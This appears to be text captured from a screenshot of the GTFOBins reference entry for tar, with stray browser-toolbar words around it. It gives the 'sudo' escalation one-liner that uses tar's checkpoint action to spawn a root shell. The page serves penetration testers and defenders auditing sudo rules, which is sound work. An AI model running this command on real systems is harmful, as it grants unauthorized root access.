 gtfobins.github.io/gtfobins/tar/#sudo
ABP
CSS
Apps
Apts
Malware Scanner
Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access with
elevated privileges if enabled on sudo.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh